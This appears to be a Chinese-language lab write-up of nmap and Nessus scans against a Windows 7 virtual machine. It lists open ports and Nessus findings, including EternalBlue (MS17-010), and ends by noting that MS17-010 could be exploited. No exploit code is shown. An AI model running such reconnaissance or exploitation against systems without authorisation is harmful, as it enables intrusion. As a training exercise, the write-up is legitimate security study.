我选择的靶机是Win7操作系统的虚拟机。





Kali主机IP:192.168.218.128

Win7靶机IP:192.168.218.130



(1)扫描192.168.218.0/24网段,查看存活主机,输入以下命令:nmap -sP 192.168.218.0/24

如图,可以通过扫描查看到靶机的地址。

(2)对靶机进行探测,输入以下命令:nmap -sN 192.168.218.130/32

显示“1 host up”,该靶机是活跃的。



输入以下命令:nmap -sU -sT 192.168.218.130

如图,可以知道靶机开放的TCP端口有:135(msrpc)、139(netbios-ssn)、445(microsoft-ds)、49152~49157,开放的UDP端口有:137(netbios-ns)。

输入以下命令:nmap -O 192.168.218.130

如图,可以知道靶机安装的是Windows 7操作系统,版本是2008,8.1。

做到这一步时,发现靶机的IP地址变成了192.168.218.132,输入以下命令:nmap -sV -Pn 192.168.218.132

如图,可以看到靶机上安装了msrpc、netbios-ssn、microsoft-ds等服务。

(1)首先要安装Nessus开源软件,并进行注册,详见:在kali中安装Nessus详细操作

(2)安装注册完成后,启动Nessus。



首先输入sudo dpkg -i Nessus-x.x.x-debianx_amd64.deb,x是多少具体根据下载的版本决定。

然后可以看到提示:

于是输入:sudo /bin/systemctl start nessusd.service 就可以启动Nessus,之后可以输入:sudo netstat -ntpl | grep nessus查看是否启动成功。



(3)打开浏览器,进入https://localhost:8834/,输入之前注册的用户名和密码就可以了。



(1)点击New Scan进行添加。Targets处填写靶机的IP地址。



(2)之后点击小三角形可以开始扫描,等待片刻就可以得到结果了。

(3)点进去后,点击“Nessus SYN scanner”可以看到TCP端口情况。

如图,开放了135、139、445的TCP端口,和之前结果相同。但是无法找到UDP的端口。



(1)Unsupported Windows OS

Windows 7系统版本不再受技术支持。危险级别:严重。



(2)445端口的漏洞:MS17-010

永恒之蓝漏洞,利用Windows系统的SMB协议漏洞来获取系统的最高权限,可通过向Windows服务器的SMBv1服务发送精心构造的命令造成溢出,最终导致任意命令的执行。在Windows操作系统中,SMB服务默认是开启的,监听端口默认为445。



(3)445端口的漏洞:SMB Signing not required

远程SMB服务器上不需要签名。未经身份验证的远程攻击者可以利用这一点对SMB服务器进行中间人攻击。



(4)49156端口的漏洞:MS16-047

如果攻击者发起中间人(MiTM)攻击,该漏洞可能会允许提升特权。 然后,攻击者可以强制降级 SAM 和 LSAD 通道的身份验证级别,并模拟经过身份验证的用户。

可以利用MS17-010永恒之蓝漏洞。

